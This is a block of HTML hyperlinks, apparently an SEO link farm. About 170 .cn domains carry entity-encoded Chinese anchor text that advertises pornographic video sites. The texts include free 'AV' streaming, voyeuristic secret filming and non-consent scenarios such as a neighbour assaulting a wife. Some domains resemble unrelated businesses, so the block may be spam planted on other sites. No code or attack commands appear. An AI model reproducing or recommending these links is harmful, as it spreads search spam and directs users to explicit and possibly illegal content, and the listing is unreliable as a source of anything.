<a href="http://sscars.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://sbau.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://qupaipaiapp.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://brhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://houjia.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;</a>|
<a href="http://leawo.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;</a>|
<a href="http://xyjyw520.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yuedubar.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://zhifengfushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://jiewuzg.cn" target="_blank">&#x6210;&#x4EBA;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://51wanqu.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdztqb3.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://dingjintz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://beijingfriends.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://518edu.com.cn" target="_blank">&#x300A;&#x65B0;&#x4E16;&#x754C;&#x300B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hnrenai.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://susp.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://qingcaodi520.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://fzog.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7F8E;&#x5267;</a>|
<a href="http://hngyys.cn" target="_blank">&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiusuo365.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rongbeipay.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x903C;&#x903C;</a>|
<a href="http://o5x.com.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://hwjlj.cn" target="_blank">99&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99re8&#x70ED;</a>|
<a href="http://keiyajju.cn" target="_blank">&#x725B;&#x725B;&#x70ED;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://magicsy.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x7247;</a>|
<a href="http://liancen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://eszwvxfmmx.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x7684;&#x5CB3;&#x6BCD;</a>|
<a href="http://szqcjk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://workw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://tangrenworld.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sapecc.cn" target="_blank">av&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kqjg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://oudk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5206;&#x754C;&#x7EBF;</a>|
<a href="http://ule10.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://dreamvalleywine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dm6467.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ssdsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://vedo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sohuedu.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4F26;&#x7406; &#x89C6;&#x9891;</a>|
<a href="http://phqmh.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://payuanxiaobin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://cyzhcapital.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://mamquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;</a>|
<a href="http://blzs88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://qiuwang.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://yushengcaifu.cn" target="_blank">xfplay&#x4E9A;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eseyi.cn" target="_blank">&#x65E5;&#x672C;sex&#x5C11;&#x5987;</a>|
<a href="http://chirashiya.com.cn" target="_blank">18&#x7981;&#x556A;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://xiaoniujiazheng.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://beiniuwang.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4EBA;&#x6570;&#x5728;&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://julanhb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;123&#x533A;
&#x56FD;&#x4EA7;&#x539F;&#x521B;</a>|
<a href="http://bosin18.com.cn" target="_blank">&#x9EC4;&#x7247;aa</a>|
<a href="http://0512kj.cn" target="_blank">&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;</a>|
<a href="http://qinghepx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://green-shop.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://iyysj.cn" target="_blank">japanese&#x65E5;&#x672C;&#x5C11;&#x5987;</a>|
<a href="http://kdsbaby.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://xyzcn.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://xkjj.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://lizhengtang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://lzhjy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://krf.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rzya.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://y9998.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://yangsimin-8.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cardnews.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iuigcom.cn" target="_blank">&#x767D;&#x6728;&#x4F18;&#x5B50;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://setui.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://njbgjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bctdtqwt.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://liangchaoyang.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://usaft.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://6u6w.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://scjsjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ybjk.com.cn" target="_blank">av&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://sqbq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://it-industry.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://sh-shengli.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://zhangningchess.cn" target="_blank">h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://xiangyukeji.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5C11;&#x5987;</a>|
<a href="http://dulamei.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://phqmh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://alexmann.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://nengze.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;97</a>|
<a href="http://piegu.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aixinbaobei.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phsybx.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://p6k8.cn" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;av</a>|
<a href="http://gksj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://bclxfw.cn" target="_blank">&#x4E00;&#x672C;&#x2014;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://aosep.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://yjfulida.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://sckmj.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://xiaohw.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://baoweizhan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://guangmie.cn" target="_blank">91&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://mzcar.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x7537;&#x5973;&#x514D;&#x8D39;&#x5173;&#x770B;</a>|
<a href="http://hzhctech.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;av</a>|
<a href="http://iguoxian.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://partnersinlighting.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qiehong.cn" target="_blank">&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://deyicheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://cqlzr.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://shmiaohui.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://westport.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bhyjk.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x76F4;&#x64AD;</a>|
<a href="http://97aiai8.cn" target="_blank">&#x4F50;&#x5C71;&#x7231;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://lucktalk.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cunguanyihao.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yzpkw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luxuryreplica.cn" target="_blank">&#x6210;&#x4EBA;91&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://logook.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://y9998.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vocg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://villariviera.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99</a>|
<a href="http://africanvisa.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cooyou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nereidz.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://es169.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gugei.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;av</a>|
<a href="http://jinxinqiao.cn" target="_blank">www.99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://sxlfwflgc.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://daaijiazheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://cebu21.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://gotojoy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://cncutlery.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x5F3A;&#x7761;&#x5973;&#x8001;&#x677F;</a>|
<a href="http://hymns.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzpwl.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nonin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hg7788.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sippc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzzhjx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://inf0.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://superprint.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://bizjd.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://zzpwl.com.cn" target="_blank">&#x4F26;www&#x65E5;&#x672C;&#x8001;&#x5987;</a>|
<a href="http://minicoopers.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;</a>|
<a href="http://zgsxw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x4E0D;&#x5361;</a>|
<a href="http://aprj.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://vagaa26.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://ab-online.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengfazhiye.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://adcome.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hainanlc.cn" target="_blank">www.&#x6210;&#x4EBA;18&#x556A;&#x5F71;&#x9662;.com</a>|
<a href="http://pwmy.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6709;&#x51E0;&#x79CD;&#x9EC4;&#x8272;&#x7684;&#x989C;&#x8272;</a>|
<a href="http://aijiaxing.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://hutongtour.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://100wood.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;7788</a>|
<a href="http://zendiu.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://9ohz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jianfeigao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shalite.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://zydna.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://antal520.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E45;&#x8349;</a>|
<a href="http://fq521.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://freerent.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://yanglaojp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2019</a>|
<a href="http://nvn8.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;</a>|
<a href="http://xfqingjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;.</a>|
<a href="http://chicas.cn" target="_blank">av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzwcxx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5E55;</a>|
<a href="http://giftia.cn" target="_blank">&#x6027;&#x8272;av&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://gujianqitan.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71; &#x5C11;&#x5987;</a>|
<a href="http://kuilian.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bxzxcx.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;</a>|
<a href="http://ylcbh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://6063t6.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://lspk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
